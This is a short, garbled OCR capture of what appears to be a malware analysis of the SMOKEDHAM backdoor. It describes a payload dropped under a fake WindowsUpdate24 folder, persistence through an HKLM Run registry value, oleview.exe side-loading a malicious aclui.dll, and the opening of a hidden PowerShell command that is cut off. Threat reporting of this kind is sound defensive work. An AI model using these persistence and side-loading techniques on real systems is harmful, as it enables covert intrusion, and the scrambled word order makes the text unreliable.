
C:\ProgramData\Microsoft\WindowsUpda
te24\aclui-2.dll
: second SMOKEDHAM
Wiaphoh7um.t
payload
Achieving persistence by writing new registry
value
to
key, executing
UpdateOleview
HKLM Run
from
folder.
oleview.exe
LogUpdateWindows
Finally executing
C:\ProgramData\Microsoft\WindowsUpdate24\olevi
before exiting.
ew.exe
Once
is executed, it loads the malicious
oleview.exe
file. This DLL calls its
export
aclui.dll
ExecuteScript
function to execute the following Powershell command
(carriage
returns added for clarity)
:
powershell.exe -windowstyle Hidden -command "SV 4p 'Ne
Set-Variable n 'C:\ProgramData\Microsoft\WindowsUpdate